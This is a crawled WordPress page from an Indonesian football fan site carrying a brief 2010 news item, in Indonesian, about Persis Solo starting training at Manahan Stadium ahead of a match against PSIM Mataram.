

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasoepati.net/persis-mulai-berlatih-di-manahan/
body_size: 10453
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="UTF-8">
    <link href="http://gmpg.org/xfn/11" rel="profile">
    <link href="https://pasoepati.net/xmlrpc.php" rel="pingback">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Persis Mulai Berlatih di Manahan &#8211; Pasoepati.Net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Pasoepati.Net &raquo; Feed" href="https://pasoepati.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasoepati.Net &raquo; Umpan Komentar" href="https://pasoepati.net/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://pasoepati.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://pasoepati.net/wp-json/wordpress-popular-posts" data-post-id="5985" data-token="3bae11f8d4" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Pasoepati.Net &raquo; Persis Mulai Berlatih di Manahan Umpan Komentar" href="https://pasoepati.net/persis-mulai-berlatih-di-manahan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasoepati.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasoepati.net%2Fpersis-mulai-berlatih-di-manahan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasoepati.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasoepati.net%2Fpersis-mulai-berlatih-di-manahan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://pasoepati.net/wp-content/plugins/captcha/css/front_end_style.css?ver=1768800885' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pasoepati.net/wp-includes/css/dashicons.min.css?ver=1768800885' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://pasoepati.net/wp-content/plugins/captcha/css/desktop_style.css?ver=1768800885' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pasoepati.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768800885' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1768800885' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=1768800885' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=1768800885' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://pasoepati.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1768800885' type='text/css' media='all' />
<link rel='stylesheet' id='styleku-css' href='https://pasoepati.net/wp-content/themes/Detak%20Terkini/style.css?ver=1768800885' type='text/css' media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://pasoepati.net/wp-content/themes/Detak%20Terkini/css/lightslider.min.css?ver=1768800885' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v5.6.1/css/all.css?ver=1768800885' type='text/css' media='all' />
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/jquery/jquery.min.js?ver=1768800885" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1768800885" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=1768800885" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=1768800885" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/js/lightslider.min.js?ver=1768800885" id="lightslider-js"></script>
<link rel="https://api.w.org/" href="https://pasoepati.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasoepati.net/wp-json/wp/v2/posts/5985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasoepati.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pasoepati.net/persis-mulai-berlatih-di-manahan/" />
<link rel='shortlink' href='https://pasoepati.net/?p=5985' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-180x180.png" />
<meta name="msapplication-TileImage" content="https://pasoepati.net/wp-content/uploads/2018/03/cropped-oie_210141160mfVcHX-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="theme-color" content="#047BC1" />
<link rel='stylesheet' id='mediaelement-css' href='https://pasoepati.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1768800885' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasoepati.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1768800885' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5985 single-format-standard wp-custom-logo wp-theme-DetakTerkini">
	  
    <header>
		<div class="header-fixed">
 <a id="logo" href="https://pasoepati.net/" rel="home"> <img src="https://pasoepati.net/wp-content/uploads/2020/02/cropped-IMG-20200207-WA0034.jpg" alt="logo"></a>		<div class="header-top-search">
			<form method="get" id="searchform" class="searchform themeform" action="https://pasoepati.net/">
   <input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Masukkan kata pencarian';" onfocus="if(this.value=='Masukkan kata pencarian')this.value='';" value="Masukkan kata pencarian" /> <button type="submit" id="searchsubmit" value=""><i class="fas fa-search"></i></button></form> 
		</div>
	<div id="mobile-search">
		<i class="fas fa-bars"></i>
		</div>
		
<div class="clr">
	
		</div>
		<div id="testku">
				<form method="get" id="searchform" class="searchform themeform" action="https://pasoepati.net/">
   <input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Masukkan kata pencarian';" onfocus="if(this.value=='Masukkan kata pencarian')this.value='';" value="Masukkan kata pencarian" /> <button type="submit" id="searchsubmit" value=""><i class="fas fa-search"></i></button></form>   
		<div class="menu-menu-atas-container"><ul id="menu-menu-atas" class="menu-utama-mobile-header"><li id="menu-item-26227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26227"><a href="http://pasoepati.net/">BERANDA</a></li>
<li id="menu-item-26336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26336"><a href="http://pasoepati.net/category/digital-magazine-pasoepati-net">DIGITAL MAGZ</a></li>
<li id="menu-item-26339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26339"><a href="http://pasoepati.net/category/stadion-manahan">STADION MANAHAN</a></li>
<li id="menu-item-26341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26341"><a href="https://pasoepati.net/sample-page-3/" title="LIGA 2 2020">KLASEMEN</a></li>
<li id="menu-item-27069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27069"><a href="https://pasoepati.net/about-us/">ABOUT US</a></li>
</ul></div> 
		</div>
		<div class="menu-menu-atas-container"><ul id="menu-menu-atas-1" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26227"><a href="http://pasoepati.net/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26336"><a href="http://pasoepati.net/category/digital-magazine-pasoepati-net">DIGITAL MAGZ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26339"><a href="http://pasoepati.net/category/stadion-manahan">STADION MANAHAN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26341"><a href="https://pasoepati.net/sample-page-3/" title="LIGA 2 2020">KLASEMEN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27069"><a href="https://pasoepati.net/about-us/">ABOUT US</a></li>
</ul></div> </div><!-- akhir header fixed -->
    </header>
	<div id="header-banner">
</div><!-- AKHIR HEADER BANNER -->
	

<div id="single-content-wrap">
<div id="single-content">
	<!-- start breadcrumbs -->
	<!-- end breadcrumbs -->
			<div class="wrap-kategori-tanggal">
                <p class="single-kategori"><a href="https://pasoepati.net">Home / </a><a href="https://pasoepati.net/category/persis-solo/" rel="category tag">PERSIS SOLO</a></p>
                <p class="tanggal">Kamis, 30 Desember 2010 -  13:42 WIB</p>
	</div>
	<h1>Persis Mulai Berlatih di Manahan</h1>
	<div class="single-media-social">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://pasoepati.net/persis-mulai-berlatih-di-manahan/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><i class="fab fa-facebook-square"></i>
</a>
				<a href="https://twitter.com/home?status=https://pasoepati.net/persis-mulai-berlatih-di-manahan/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-twitter-square"></i>
</a>
				<a href="whatsapp://send?text=https://pasoepati.net/persis-mulai-berlatih-di-manahan/" data-action="share/whatsapp/share" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-whatsapp-square"></i>
</a>
				<a href="https://social-plugins.line.me/lineit/share?url=https://pasoepati.net/persis-mulai-berlatih-di-manahan/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-line ukuran"></i>
</a>
			</div>
                <p> <img src="" alt="">
					</p>
		
                <div id="single-article-text" class="single-article-text">
					
					
		
					<p style="text-align: justify;">Persis Solo sejak senin (27/12) telah mendapat kesempatan untuk menjajal Stadion Manahan guna berlatih karena sebelumnya Persis hanya berlatih di Stadion Sriwedari. Permintaan Inyong kepada pengurus Stadion <span id="more-5985"></span>dipenuhi karena memang Persis butuh latihan di Stadion yang digunakan untuk laga home tersebut.</p>
<p><img fetchpriority="high" decoding="async" title="Persis Solo" src="http://sphotos.ak.fbcdn.net/hphotos-ak-snc4/hs1213.snc4/156519_1540493070960_1193916445_31270005_2549866_n.jpg" alt="" width="530" height="333" /></p>
<p style="text-align: justify;">Mengenai jadwal tetap, pengurus Persis, pengurus Solo Fc dan Pengurus Stadion akan membicarakan bersama tentang penjadwalan ulang pemakaian Stadion Manahan. Solo Fc yang lebih dulu memiliki jadwal tetap yaitu hari senin, rabu dan jumat tersebut masih harus menemukan kerangka tim untuk menghadapi kompetisi Liga Primer Indonesia 8 Januari mendatang.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single post - 1 (pasoepati.net) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3232432038542606"
     data-ad-slot="4455767579"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">Persis sendiri harus melakoni partai penuh gengsi melawan PSIM Mataram, oleh karena itu sore inii Persis juga dipastikan mendapat jatah berlatih di Stadion Manahan. Mengenai partai hari senin mendatang  Inyong mengaku akan bekerja sekuat tenaga untuk melatih anak asuhannya. Dirinya berjanji akan memberikan kemenangan bagi warga Solo. “tidak ada kata kalah atau seri!!” ungkapnya. <span style="color: #888888;">(AK)</span></p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</div>
<!-- CONTENT END 1 -->
												</div>
	
		
	
	
	

	
	
	
	<div class="single-media-social-mobile">
		<p>Share :</p>
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://pasoepati.net/persis-mulai-berlatih-di-manahan/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><i class="fab fa-facebook-square"></i>
</a>
				<a href="https://twitter.com/home?status=https://pasoepati.net/persis-mulai-berlatih-di-manahan/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-twitter-square"></i>
</a>
				<a href="whatsapp://send?text=https://pasoepati.net/persis-mulai-berlatih-di-manahan/" data-action="share/whatsapp/share" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-whatsapp-square"></i>
</a>
				<a href="https://social-plugins.line.me/lineit/share?url=https://pasoepati.net/persis-mulai-berlatih-di-manahan/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-line"></i>
</a>	
		
			</div>
	 <div class="komentar-fb">
<div class="fb-comments" data-href="https://pasoepati.net/persis-mulai-berlatih-di-manahan/" data-width="100%" data-numposts="10"></div>
	</div> 
            	<div class="clr">
		
	</div>


		<div class="related-post-wrap">
	<p class="baca-juga">
		Baca Juga
	</p>
		<div class="related-post-box">
		 
			<a href="https://pasoepati.net/ada-free-fire-di-jersey-persis-solo/"> <figure><img width="182" height="100" src="https://pasoepati.net/wp-content/uploads/2021/06/PicsArt_06-18-08.30.16-182x100.jpg" class="attachment-related-foto size-related-foto wp-post-image" alt="" decoding="async" loading="lazy" /></figure></a>
				<a href="https://pasoepati.net/ada-free-fire-di-jersey-persis-solo/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>ADA FREE FIRE DI JERSEY PERSIS SOLO?</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/inyong-terus-pertajam-lini-depan/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Inyong Terus Pertajam Lini Depan</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/match-analysis-persis-solo-vs-persipur-purwodadi/">
